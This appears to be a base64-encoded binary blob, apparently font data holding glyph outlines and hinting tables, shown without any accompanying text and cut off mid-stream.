AjKRiQ1Ha3WHqIaTq/Deli1CD381RAMimV9iRY56d5mnmzHS6P5XJBckkUY2dAABADYAAAKuAxUABgAyALAARViwBS8bsQUZPlmwAEVYsAIvG7ECDz5ZsAUQsgQCCitYIdgb9FmyAAQFERI5MDEBASMBITUhAq7+rcQBU/5MAngCrP1UAn+WAAADAEv/9QKqAyAAEwAcACQAlrIHJSYREjmwBxCwFNCwBxCwItAAsABFWLARLxuxERk+WbAARViwBy8bsQcPPlmyIgcRERI5fLAiLxi2gCKQIqAiA120UCJgIgJxtAAiECICcbRAIlAiAl200CLgIgJxshkCCitYIdgb9FmyAiIZERI5sgwZIhESObAHELIUAgorWCHYG/RZsBEQsh8CCitYIdgb9FkwMQEUBxYVFAYjIiY1NDcmNTQ2MzIWATI2NCYiBhQWEzQiFRQWMjYCl3GEoY6MpIRxm4GCm/7kNUBBakBAl8QzYDECQXQ3PYBqenlrgD03dGl2dv3gM1owMFozAatWVicwMAACAEb/9wKjAyAAEwAfAGCyFCAhERI5sBQQsAjQALAARViwCC8bsQgZPlmwAEVYsBAvG7EQDz5ZsgIQCBESOXywAi8YsBAQshECCitYIdgb9FmwAhCyFAIKK1gh2Bv0WbAIELIaAgorWCHYG/RZMDEBBiMiJjU0NjMyFhcVFAYHIzUyNicyNzU0JiMiBhUUFgHnQlp+h6qEi6IC3OATj3ljTiNCNDNBPAE2OYp9eKSmlzvX2QGTUqw0RUhBTjk3RAABAJAChwMtAzEAAwARALACL7IBAQorWCHYG/RZMDEBITUhAy39YwKdAoeqAAMAlgRIAqIGlQADAA8AGwBOALANL7AZ0LAZL7IHCQorWCHYG/RZsALQsAIvsADQsAAvQA8PAB8ALwA/[base64]/RZsAgQsjoBCitYIdgb9FmwJhCyQQEKK1gh2Bv0WTAxASMWFRUUBgYjIicGFRQXMxYWFRQGBiMiJDU0NyY1NDcmJjU1NDYzMhchAQYGFRQWMzI2NTQnJQMUFjMyNjU1NCYiBhUEG4o6c86AUUUlc8LDyo/6mtn+9bYydVpk/MdVSwFx/TAkMYhyhqyT/upAellYd3W4dQOgVWkWZKlfEiMvSgMBmo5YpmKbeaVZMkh3UTGeXxaiyhT75RNIMEJNXkBrCQICs0tmZ04SSmZmTQACAFb/6wRfBE4AEAAdAG6yGx4fERI5sBsQsAnQALAARViwCS8bsQkbPlmwAEVYsAwvG7EMGz5ZsABFWLACLxuxAg8+WbAARViwEC8bsRAPPlmyAAkCERI5sgsJAhESObACELIUAQorWCHYG/RZsAkQshsBCitYIdgb9FkwMSUGIyICNTUQEjMyFzczAxMjARQWMzI2NzUmJiMiBgNjbvLH5ujH6XEc3Wxz3f3HfHRgfBcRfWNzf8TZASD0DwEKATbXw/3i/[base64]/AIp9f/35QVH/vw7BHtw/tMBFJCB/vj+4wJW/aoFsNnN42VF/vZzqT0aMbh5dIDKcW3mAAABAJsAAAUwBbAADABYALAARViwBC8bsQQfPlmwAEVYsAgvG7EIHz5ZsABFWLACLxuxAg8+WbAARViwCy8bsQsPPlmyBgIEERI5sAYvsh8GAXGyAQEKK1gh2Bv0WbIKAQYREjkwMQEjESMRMxEzASEBASECQ6z8/IsBrAE2/gwCIP7QAnD9kAWw/ZwCZP1H/QkAAAEAgQAABDUGAAAMAFMAsABFWLAELxuxBCE+WbAARViwCC8bsQgbPlmwAEVYsAIvG7ECDz5ZsABFWLALLxuxCw8+WbIHCAIREjmwBy+yAAEKK1gh2Bv0WbIKAAcREjkwMQEjESMRMxEzASEBASEB4m/y8mkBDwEc/p8Bj/7mAdn+JwYA/JwBnv4R/bUAAQCbAAAFEgWwAAsATACwAEVYsAMvG7EDHz5ZsABFWLAHLxuxBx8+WbAARViwAS8bsQEPPlmwAEVYsAovG7EKDz5ZsgADARESObIFAwEREjmyCQAFERI5MDEBESMRMxEzASEBASEBl/z8BgIZATj9pQJ//sgCmv1mBbD9fwKB/TX9GwAAAQCBAAAEIgYYAAoATACwAEVYsAMvG7EDIT5ZsABFWLAGLxuxBhs+WbAARViwAS8bsQEPPlmwAEVYsAkvG7EJDz5ZsgAGARESObIFBgEREjmyCAAFERI5MDEBESMRMxEBIQEBIQFz8vIBWQEq/lAB3P7bAev+FQYY/IQBnv4M/boAAAEAPv8TA+8FcwAqAG+yEyssERI5ALAARViwCS8bsQkdPlmwAEVYsCIvG7EiDz5ZsgMiCRESObAJELAM0LADELIYAQorWCHYG/RZsAkQshMBCitYIdgb9FmyEBgTERI5sCIQsB/QsCIQsigBCitYIdgb9FmyJgMoERI5MDEBNCYkJiY1NDY3NTMVFhYVIzQmIyIGFRQWFxYWFRQGBxUjNSYmNTMUITI2AwJo/[base64]/RZshcfGhESOTAxASEWByEHITUzNjYnJyM1MycmNjMyFhUjNCYjIgYXFyEDR/6FBlACmAH8ZQopKwMBoJsDBti/[base64]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[base64]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[base64]/HmLmFr3d1hawIKVtGjuftzAbz+RAMiSlkBSlcAAAEACgAAA/8EjQANAFCyAQ4PERI5ALAARViwCC8bsQgdPlmwAEVYsAIvG7ECDz5ZsgcCCBESObAHL7IEBworWCHYG/RZsAHQsAgQsgsBCitYIdgb9FmwBxCwDNAwMQEjESMRIzUzESEVIREzAqfW89TUAyH90tYB5v4aAeaqAf3E/[base64]/V/zYPz+0wFc/sQBHvdU81T3AR4CXf5l/e0BUQHV/[base64]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[base64]/RZsAYQshoCCitYIdgb9FmyICQhERI5siUfJhESOTAxJSE1IQE0NiAWFRUUBiAmNRcUFjMyNjc1NCYjIgYVASMBESMRMwERMweI/cUCO/2KvwE2wL7+ysGvWlNQWAJdT05d/qby/fTz8wIM8siVAfKWubicSJa4uJsFV2ViVFNXZGNb/LQDG/zlBI385AMcAAACACgAAASqBI0AFQAeAIyyDR8gERI5sA0QsBfQALAARViwDC8bsQwdPlmwAEVYsAMvG7EDDz5ZsgYDDBESObAGL7IFAQorWCHYG/RZsAHQsAYQsArQsAovtg8KHwovCgNdto8KnwqvCgNdtB8KLwoCcbIJAQorWCHYG/RZsBPQsAYQsBTQsAoQsBbQsAwQsh4BCitYIdgb9FkwMSUhFSM1IzUzNSM1MxEhMhYQBgchFSEBMzI2NTQmIyMC9v7189DQ0NAB69H27cj+9gEL/vX4YXN1XvmZmZm2TbcCOtP+tM0FTQEEZ1VWZQACAHz/[base64]/voIpruF/jeHvAAAAQBQ/+wEAAROAB0AS7IXHh8REjkAsABFWLAQLxuxEBs+WbAARViwCC8bsQgPPlmyAAEKK1gh2Bv0WbIDCBAREjmyFBAIERI5sBAQshcBCitYIdgb9FkwMSUyNjczDgIjIgA1NTQ2NjMyFhcjJiYjIgYVFRQWAkJaegbkBHrKdOb+8nrhmMP0BuQHeFx5hYWuaU9msGQBK/4ZnvuH5LRfdrOyG62wAAIAT//sBBcGAAARABwAZLIaHR4REjmwGhCwBNAAsAcvsABFWLAELxuxBBs+WbAARViwDS8bsQ0PPlmwAEVYsAkvG7EJDz5ZsgYEDRESObILBA0REjmwDRCyFQEKK1gh2Bv0WbAEELIaAQorWCHYG/RZMDETNDY2MzIXETMRIycGIyImJjU3FBYzMjcRJiMiBk9wzYKsavPTEWy7fst08417lEZGkn2NAiaf/Yx3Ain6AHWJjP2bAZ3CgQHXfcEA//8AWwAAArIFtQAGABWzAAACAEz/7ARVBE4ADwAZAEOyBBobERI5sAQQsBfQALAARViwBC8bsQQbPlmwAEVYsAwvG7EMDz5ZshIBCitYIdgb9FmwBBCyFwEKK1gh2Bv0WTAxEzQ2NjMyABUVFAYGIyIANRcUFjI2NTQmIgZMguuW5gEgf+2Y5v7h8pX8k5f4lQInn/2L/s38DZ38jQEx/[base64]/+YAQWBE4AEAAbAGuyGRwdERI5sBkQsATQALAARViwBC8bsQQbPlmwAEVYsAcvG7EHGz5ZsABFWLAJLxuxCRE+WbAARViwDS8bsQ0PPlmyBgQNERI5sgsEDRESObIUAQorWCHYG/RZsAQQshkBCitYIdgb9FkwMRM0NjYzMhc3MxEjEQYjIgInNxQWMzI3ESYjIgZPb82Gt2sR0vNqqr72C/KTeJBGSIx+jwImovyKgm76JgH8cAEc4ieexXYB9HPGAAACAFP/7AQLBE4AFgAeAHyyCB8gERI5sAgQsBfQALAARViwCC8bsQgbPlmwAEVYsAAvG7EADz5ZshsIABESObAbL7S/G88bAl20XxtvGwJxtB8bLxsCcbKPGwFdtO8b/xsCcbIMBworWCHYG/RZsAAQshABCitYIdgb9FmwCBCyFwEKK1gh2Bv0WTAxBSIANTU0NjYzMhIVFSEWFjMyNjcXBgYDIgYHITU0JgJ28v7PfeKL3fH9Pg+pjVWSMTo/vadmfBAB0HMUASj3IZ75i/7093uFnS8gpjI5A5+NfBpwfwAAAgBR/lYEBAROABkAJACDsiIlJhESObAiELAL0ACwAEVYsAMvG7EDGz5ZsABFWLAGLxuxBhs+WbAARViwCy8bsQsRPlmwAEVYsBcvG7EXDz5ZsgUDFxESObALELIRAQorWCHYG/RZsg8RFxESObIVAxcREjmwFxCyHQEKK1gh2Bv0WbADELIiAQorWCHYG/RZMDETNBIzMhc3MxEUACMiJic3FjMyNjU1BiMiAjcUFjMyNxEmIyIGUefDvWsR0P767VevNzV1g46Caq6+6vKBc5dDRJR2gAIm/QErhnL8EPL+/i4hsD+WlCJ2AS/2qLeFAdF/tQAAAQBr/+sFJgXFAB0AQLIMHh8REjkAsABFWLAMLxuxDB8+WbAARViwAy8bsQMPPlmwDBCyEwEKK1gh2Bv0WbADELIaAQorWCHYG/RZMDEBBgAjIiQCJzU0EiQzMgAXIyYmIyICFRUUEjMyNjcFJBf+0vm2/tygAZ4BILf7ATQX/RajkKzM0qyRmxYB2un++rQBRdI81QFKtP7z6ZiS/ubvNOv+5I+WAAEAa//rBSYFxQAgAFWyDCEiERI5ALAARViwDC8bsQwfPlmwAEVYsAMvG7EDDz5ZsAwQshIBCitYIdgb9FmwAxCyGQEKK1gh2Bv0W